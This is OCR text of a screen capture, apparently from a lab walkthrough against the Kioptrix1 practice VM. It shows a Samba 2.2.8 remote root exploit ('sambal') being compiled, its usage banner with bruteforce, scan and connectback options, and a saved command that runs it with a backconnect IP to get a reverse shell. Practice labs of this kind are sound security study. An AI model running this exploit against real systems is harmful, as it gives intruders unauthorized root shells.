 Sun 25 Oct, 02:43 Oscuridad Genesis
Daisuki Dayo
File Edit View Terminal Tabs Help
genesis@Gen-Laboratory:~$ cd Desktop
genesis@Gen-Laboratory:~/Desktop$ gcc -o sambal sambal.c
genesis@Gen-Laboratory:~/Desktop$ ./sambal
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./sambal [-bBcCdfprsStv] [host]
-b <platform> bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenB
2)
-B <step> bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay> bruteforce/scanmode delay in micro seconds (default
-f force
-p <port> port to attack (default = 139)
-r <ret> return address
-s scan mode (random)
-S <network> scan mode
-t <type> presets (0 for a list)
-v verbose mode
genesis@Gen-Laboratory:~/Desktop$ ./sambal -b 0 -c
*Untitled Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Untitled Document 1 *Untitled Document 2 sambal.c
=================+++++++++++++++===================
================= D4rkj1n ===================
=================+++++++++++++++===================
./sambal -b 0[Linux] -c [Backconnect ip address] -v
Plain Text Tab Width: 8 Ln 5, Col 52 INS
[Samba <= 2.2.8 - ... *Untitled Docume... [Parole Media Pla... [Oracle VM Virtual... [kioptrix1 [Runnin... [Daisuki Dayo] Daisuki Dayo Daisuki Dayo